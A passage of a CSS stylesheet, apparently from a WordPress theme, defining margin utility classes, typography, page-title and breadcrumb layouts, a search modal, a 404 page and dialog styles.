  margin-bottom: 90px !important;
}
.mg-bottom-95 {
  margin-bottom: 95px !important;
}
.mg-bottom-100 {
  margin-bottom: 100px !important;
}
.mg-bottom-105 {
  margin-bottom: 105px !important;
}
.mg-bottom-110 {
  margin-bottom: 110px !important;
}
.mg-bottom-115 {
  margin-bottom: 115px !important;
}
.mg-bottom-120 {
  margin-bottom: 120px !important;
}
.mg-bottom-125 {
  margin-bottom: 125px !important;
}
.mg-bottom-130 {
  margin-bottom: 130px !important;
}
.mg-bottom-135 {
  margin-bottom: 135px !important;
}
.mg-bottom-140 {
  margin-bottom: 140px !important;
}
.mg-bottom-145 {
  margin-bottom: 145px !important;
}
.mg-bottom-150 {
  margin-bottom: 150px !important;
}
.mg-bottom-155 {
  margin-bottom: 155px !important;
}
.mg-bottom-160 {
  margin-bottom: 160px !important;
}
.mg-bottom-165 {
  margin-bottom: 165px !important;
}
.mg-bottom-170 {
  margin-bottom: 170px !important;
}
.mg-bottom-175 {
  margin-bottom: 175px !important;
}
.mg-bottom-180 {
  margin-bottom: 180px !important;
}
.mg-bottom-185 {
  margin-bottom: 185px !important;
}
.mg-bottom-190 {
  margin-bottom: 190px !important;
}
.mg-bottom-195 {
  margin-bottom: 195px !important;
}
.mg-bottom-200 {
  margin-bottom: 200px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .sm-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .sm-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .sm-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .sm-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .sm-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .sm-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .sm-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .sm-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .sm-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .sm-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .sm-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .sm-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .sm-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .sm-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .sm-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .sm-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .sm-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .sm-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .sm-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .sm-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .sm-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .sm-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .sm-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .sm-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .sm-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .sm-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .sm-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .sm-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .sm-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .sm-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .sm-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .sm-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .sm-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .sm-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .sm-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .xs-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .xs-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .xs-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .xs-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .xs-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .xs-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .xs-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .xs-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .xs-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .xs-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .xs-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .xs-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .xs-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .xs-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .xs-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .xs-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .xs-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .xs-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .xs-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .xs-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .xs-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .xs-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .xs-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .xs-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .xs-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .xs-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .xs-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .xs-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .xs-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .xs-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .xs-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .xs-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .xs-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .xs-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .xs-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .xs-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .xs-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .xs-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .xs-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
.pd-right-5 {
  padding-right: 5px !important;
}
.pd-right-10 {
  padding-right: 10px !important;
}
.pd-right-15 {
  padding-right: 15px !important;
}
.pd-right-20 {
  padding-right: 20px !important;
}
.spacing-10 {
  letter-spacing: 0.01em;
}
.spacing-20 {
  letter-spacing: 0.02em;
}
.spacing-50 {
  letter-spacing: 0.05em;
}
.spacing-100 {
  letter-spacing: 0.1em;
}
.fw-light {
  font-weight: 300;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold {
  font-weight: 600;
}
.fw-semi-bold {
  font-weight: 700;
}
.fs-12 {
  font-size: 12px;
}
.fs-13 {
  font-size: 13px;
}
.fs-14 {
  font-size: 14px;
}
.fs-16 {
  font-size: 16px;
}
.fs-18 {
  font-size: 18px;
}
.fs-21 {
  font-size: 21px;
}
.fs-24 {
  font-size: 24px;
}
.fs-25 {
  font-size: 25px;
}
.fs-32 {
  font-size: 32px;
}
.fs-38 {
  font-size: 38px;
}
.fs-46 {
  font-size: 46px;
}
.line-small {
  line-height: 1em;
}
.line-normal {
  line-height: 1.5em;
}
.line-medium {
  line-height: 1.6em;
}
.line-large {
  line-height: 1.8em;
}
.line-2x {
  line-height: 2em;
}
.line-3x {
  line-height: 3em;
}
.line-21 {
  line-height: 21px;
}
.line-24 {
  line-height: 24px;
}
.line-28 {
  line-height: 28px;
}
.overflow-hidden {
  overflow: hidden !important;
}
.transition3s {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gray-scheme {
  background-color: #F7F7F7;
  color: #868686;
}
.light-scheme {
  background-color: #fff;
  color: #868686;
}
.dark-scheme {
  background-color: #191919;
  color: #8f8f8f;
}
.site-content-archive-event,
.blog-wrap {
  margin-bottom: 140px;
}
.container {
  max-width: 100%;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
#wrapper {
  background-color: #fff;
  overflow: hidden;
}
body.boxed #wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
@media only screen and (min-width: 768px) {
  body.float {
    padding: 20px !important;
  }
}
.container .container,
.has-sidebar .site-content-page-inner .container,
.has-sidebar .site-content-archive-inner .container {
  padding: 0;
}
.block-center:before {
  content: "";
  height: 100%;
  vertical-align: middle;
  display: inline-block;
}
.block-center {
  height: 100%;
  width: 100%;
  text-align: center;
}
.block-center-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  vertical-align: middle;
  max-width: 100%;
}
.block-center-inner > * {
  margin: auto;
}
.toggle-icon-wrapper {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 24px;
}
.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:after,
.toggle-icon-wrapper .toggle-icon:before {
  background-color: #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
}
.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
}
.toggle-icon-wrapper + span {
  vertical-align: middle;
  text-transform: uppercase;
}
.toggle-icon-wrapper.in .toggle-icon span {
  opacity: 0;
}
.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.back-to-top {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  bottom: 10px;
  right: 10px;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  border: 2px solid #1e1e1e;
  color: #1e1e1e;
  background-color: #f5f5f5;
}
.back-to-top i {
  font-size: 22px;
}
.back-to-top:hover {
  text-decoration: none;
  color: #1e1e1e;
}
.back-to-top.in {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
@media only screen and (min-width: 768px) {
  body.float .back-to-top {
    bottom: 30px;
    right: 30px;
  }
}
.page404 {
  margin-top: 60px;
  margin-bottom: 130px;
}
.page404 .content-wrap {
  text-align: center;
  padding: 232px 15px 20px 15px;
}
.page404 h2 {
  margin-top: 5px;
  text-align: center;
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.02em;
  line-height: 2;
  margin-bottom: 15px;
  text-transform: uppercase;
  color: #000;
}
.page404 p.description {
  letter-spacing: 0.02em;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7;
  text-transform: none;
  color: #444;
  margin-bottom: 0;
  max-width: 400px;
  margin: auto;
}
.page404 div.return {
  text-align: center;
  font-size: 20px;
  line-height: 1;
  display: block;
  position: relative;
  margin-top: 45px;
}
.page404 div.return .search-form {
  max-width: 570px;
  margin: auto;
}
.page404 div.return .search-form input[type="search"] {
  background-color: #f7f7f7;
}
.page404 div.return .search-form button[type="submit"] {
  right: 0;
  top: 0;
  border: none;
  padding: 0;
}
@media only screen and (max-width: 350px) {
  .page404 {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .page404 .content-wrap {
    padding: 15px;
  }
  .page404 h2 {
    font-size: 20px;
  }
  .page404 h4.description,
  .page404 div.return {
    font-size: 15px;
  }
}
.ps-container > .ps-scrollbar-y-rail,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  width: 5px;
}
#wrapper-content {
  background-color: #fff;
  z-index: 1;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.site-loading {
  position: fixed;
  z-index: 101;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  -webkit-transition: opacity .6s ease .2s;
  -moz-transition: opacity .6s ease .2s;
  -ms-transition: opacity .6s ease .2s;
  -o-transition: opacity .6s ease .2s;
  transition: opacity .6s ease .2s;
}
body.page-loading .site-loading {
  opacity: 1;
  display: block;
}
.logo-loading {
  margin-bottom: 30px;
}
.wpb_map_wraper iframe {
  display: block;
  pointer-events: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
#lang_sel ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
}
#lang_sel ul ul {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 9999;
  background-color: #fff;
  min-width: 150px;
  padding: 15px;
  -webkit-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
#lang_sel ul ul li {
  line-height: 34px;
  text-align: left;
  color: #444;
}
#lang_sel:hover ul {
  display: block;
}
/* MODAL SEARCH
/*-------------------------*/
#g5plus-modal-search {
  z-index: 999999;
  overflow: auto;
}
#g5plus-modal-search.modal.in .modal-backdrop.in {
  opacity: 0.98;
  height: 100%;
  position: fixed;
  z-index: -1;
  background-color: #fff;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#g5plus-modal-search.modal.in .g5plus-modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#g5plus-modal-search .g5plus-modal-dialog {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: auto;
}
#g5plus-modal-search .g5plus-dismiss-modal {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 36px;
  line-height: 1;
  color: inherit;
  z-index: 1040;
  cursor: pointer;
}
#g5plus-modal-search .g5plus-modal-search {
  padding: 80px 30px 60px;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: inherit;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  max-width: 1140px;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:before,
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  content: " ";
  display: table;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  clear: both;
}
#g5plus-modal-search .g5plus-modal-search input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 60px;
  padding-left: 20px;
  background-color: transparent;
  font-size: 22px;
  color: inherit;
}
#g5plus-modal-search .g5plus-modal-search button {
  position: absolute;
  display: block;
  color: inherit;
  bottom: 5px;
  right: 0;
  line-height: 1;
  border: none;
  outline: none;
  font-size: 24px;
  background-color: transparent;
}
#g5plus-modal-search .ajax-search-result {
  margin: auto;
  max-width: 1140px;
  background: rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result > ul {
  list-style: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#g5plus-modal-search .ajax-search-result li {
  padding: 7px 20px;
  color: inherit;
  font-size: 16px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
#g5plus-modal-search .ajax-search-result li:hover,
#g5plus-modal-search .ajax-search-result li.selected {
  background-color: rgba(127, 127, 127, 0.1);
}
#g5plus-modal-search .ajax-search-result li > a {
  color: #333;
}
#g5plus-modal-search .ajax-search-result li + li {
  border-top: dotted 1px rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result li.search-view-more {
  font-size: 16px;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}
#g5plus-modal-search .ajax-search-result li span {
  color: #555;
  float: right;
}
#g5plus-modal-search i.ajax-search-icon {
  color: inherit;
}
#g5plus-modal-search div.search-view-more {
  background-color: rgba(255, 255, 0, 0.1);
  padding: 5px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.3);
  font-size: 14px;
  text-align: center;
}
#g5plus-modal-search div.search-view-more i.micon {
  vertical-align: middle;
}
#search_popup_wrapper button.action {
  background-color: #004987;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button.action:hover {
  opacity: 1;
}
#search_popup_wrapper input[type="text"] {
  display: inline-block;
  width: 90%;
  margin-top: 20px;
  padding: 1em;
  height: auto;
}
#search_popup_wrapper button[type="submit"] {
  margin-top: 20px;
  padding: 0.3em 2em;
  background-color: #004987;
  color: #fff;
  border: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button[type="submit"]:hover {
  background-color: #000;
}
.modal {
  z-index: 99999;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.modal-backdrop {
  background: rgba(0, 0, 0, 0.5);
}
.modal-backdrop.in {
  opacity: 1;
}
.popup-close {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #FFFFFF;
  font-size: 24px;
  display: block;
  line-height: 1;
}
.owl-carousel .owl-item {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
}
.color-light {
  color: #FFFFFF;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
body:not(.used-vc) .site-content-page-inner {
  margin-bottom: 100px;
}
/*-------------------------------------
PAGE TITLE
---------------------------------------*/
#page-title {
  width: 100%;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/*Page Title*/
.page-title-wrap {
  color: #000000;
  background-color: #000000;
}
.page-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.page-title-margin {
  margin-bottom: 60px;
}
/*Single Blog*/
.single-blog-title-wrap {
  color: #000000;
  background-color: #000000;
}
.single-blog-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-blog-title-margin {
  margin-bottom: 60px;
}
/*Single Product*/
.single-product-title-wrap {
  color: #000000;
  background-color: #000000;
}
.single-product-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-product-title-margin {
  margin-bottom: 60px;
}
/*Single Event*/
.single-event-title-wrap {
  color: #000000;
  background-color: #f8f8f8;
}
.single-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-event-title-margin {
  margin-bottom: 60px;
}
/*Blog*/
.archive-title-wrap {
  color: #000000;
  background-color: #000000;
}
.archive-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-title-margin {
  margin-bottom: 60px;
}
/*Product*/
.archive-product-title-wrap {
  color: #000000;
  background-color: #000000;
}
.archive-product-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-product-title-margin {
  margin-bottom: 60px;
}
/*Event*/
.archive-event-title-wrap {
  color: #000000;
  background-color: #f8f8f8;
}
.archive-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0px;
}
.archive-event-title-margin {
  margin-bottom: 60px;
}
#page-title .container {
  position: relative;
}
#page-title .pt-center .m-title h2 {
  font-size: 42px;
  margin-bottom: 15px;
}
#page-title .pt-center .m-title p.s-font {
  font-size: 14px;
  letter-spacing: 0.2em;
}
#page-title .pt-bottom .m-title {
  width: 375px;
  text-transform: uppercase;
  display: inline-block;
  vertical-align: middle;
  background-color: #004987;
  color: #fff;
  padding: 20px 0;
  position: relative;
  bottom: 0;
  left: 15px;
  z-index: 2;
  min-height: 88px;
}
#page-title .pt-bottom .m-title h2 {
  position: relative;
  z-index: 3;
}
#page-title .pt-bottom .m-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #004987;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -9999px;
  right: 100%;
}
#page-title .pt-bottom .m-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #004987;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -35px;
  transform: skewX(25deg);
}
#page-title h2 {
  margin: 0;
  font-size: 32px;
  font-weight: 500;
  letter-spacing: 0.05em;
  line-height: 48px;
  max-height: 96px;
  overflow: hidden;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
#page-title p {
  letter-spacing: 0.1em;
  line-height: 1.2;
  margin-bottom: 0;
}
.page-title-size-lg h2 {
  font-size: 60px;
  font-weight: bold;
}
.page-title-size-lg p {
  font-size: 20px;
  margin-top: 10px;
}
.page-title-size-md h2 {
  font-size: 32px;
  font-weight: 400;
}
.page-title-size-md p {
  font-size: 15px;
  margin-top: 15px;
}
.page-title-wrap-bg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-parallax {
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-border-bottom {
  border-bottom: 1px solid #eeeeee;
}
/*-------------------------------------
BREADCRUMB
---------------------------------------*/
ul.breadcrumbs {
  margin: 0;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  vertical-align: middle;
  font-size: 0;
  text-transform: uppercase;
}
ul.breadcrumbs i {
  font-size: 15px;
}
ul.breadcrumbs li {
  display: inline;
}
ul.breadcrumbs li:last-child span {
  color: #004987;
}
ul.breadcrumbs li a,
ul.breadcrumbs li span {
  line-height: 1.2;
  font-size: 15px;
  letter-spacing: 0.02em;
  vertical-align: middle;
  color: #fff;
}
ul.breadcrumbs li + li:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f105";
  display: inline;
  padding: 0 15px;
  font-size: 13px;
  vertical-align: middle;
  color: #fff;
}
.pt-center .breadcrumbs-wrap {
  position: absolute;
  bottom: 0;
  left: 15px;
  padding: 5px 15px;
  background-color: rgba(0, 0, 0, 0.2);
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs i {
  color: #0075a8;
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs li:last-child span {
  color: #0075a8;
}
.pt-bottom .breadcrumbs-wrap {
  font-size: 0;
  display: inline-block;
  background-color: #0075a8;
  z-index: 1;
  position: absolute;
  bottom: 0;
  padding: 20px 0px 20px 88px;
  left: 375px;
  right: 65px;
  max-height: 88px;
}
.pt-bottom .breadcrumbs-wrap:after {
  content: "";
  display: block;
  position: absolute;
  right: -25px;
  width: 55px;
  background-color: #0075a8;
  height: 100%;
  top: 0;
  bottom: 0;
  transform: skewX(30deg);
}
.pt-bottom .breadcrumbs-wrap .breadcrumbs-inner {
  position: relative;
  z-index: 2;
}
.breadcrumbs-inner {
  display: inline-block;
}
.breadcrumbs-wrap label {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 10px 0 0;
  vertical-align: middle;
  font-size: 13px;
}
.breadcrumbs-wrap.float .breadcrumbs-inner {
  background-color: rgba(0, 0, 0, 0.6);
  padding: 10px 15px;
}
.breadcrumbs-wrap.float label:before {
  content: "";
  display: inline-block;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
  margin-top: -2px;
}
.page-title-size-lg .breadcrumbs-wrap.normal {
  margin-top: 25px;
}
.page-title-size-md .breadcrumbs-wrap.normal {
  margin-top: 20px;
}
#page-title .breadcrumbs-wrap h1 {
  line-height: 1.2;
  font-size: 15px;
  letter-spacing: 0.02em;
  vertical-align: middle;
  color: #fff;
  font-weight: inherit;
  max-height: none;
  overflow: inherit;
  font-family: inherit;
  display: inline-block;
  color: #004987;
  margin: inherit;
}
@media (max-width: 991px) {
  #page-title .pt-bottom .m-title {
    position: relative;
    left: 0;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    position: relative !important;
    padding-left: 68px !important;
    width: 100%;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 999px;
    top: 0;
    right: 100%;
    background-color: #0075a8;
  }
}
@media (max-width: 767px) {
  .page-title-size-lg h2 {
    font-size: 32px;
  }
  .page-title-size-lg p {
    font-size: 15px;
  }
  .page-title-breadcrumbs-float .page-title-inner,
  .page-title-breadcrumbs-float .archive-title-inner,
  .page-title-breadcrumbs-float .archive-product-title-inner {
    padding-top: 70px !important;
    padding-bottom: 40px !important;
  }
  .page-title-breadcrumbs-normal .page-title-inner,
  .page-title-breadcrumbs-normal .archive-title-inner,
  .page-title-breadcrumbs-normal .archive-product-title-inner {
    padding: 70px 0;
  }
  .page-title-size-lg .breadcrumbs-wrap.normal {
    margin-top: 15px;
  }
  .archive-title-margin,
  .archive-product-title-margin,
  .page-title-margin {
    margin-bottom: 60px;
  }
  .page-title-parallax {
    background-position: center center !important;
  }
  #page-title .pt-bottom .m-title {
    width: 100% !important;
    background-color: rgba(0, 73, 135, 0.9) !important;
  }
  #page-title .pt-bottom .m-title:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: rgba(0, 73, 135, 0.9) !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    right: inherit !important;
    position: relative !important;
    padding: 20px 20px 20px 0!important;
    background-color: #0075a8;
    width: 100%;
    max-height: 136px !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: #0075a8;
  }
}
@media (max-width: 480px) {
  .breadcrumbs-wrap label {
    display: none;
  }
}
.dialog,
.dialog__overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
  visibility: hidden;
}
.dialog.dialog--open {
  visibility: visible;
}
.dialog__overlay {
  position: absolute;
  z-index: 1;
  background: rgba(55, 58, 71, 0.9);
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-backface-visibility: hidden;
}
.dialog--open .dialog__overlay {
  opacity: 1;
  pointer-events: auto;
}
.dialog__content {
  width: 80%;
  max-width: 520px;
  min-width: 290px;
  background: #fff;
  padding: 20px;
  text-align: center;
  position: relative;
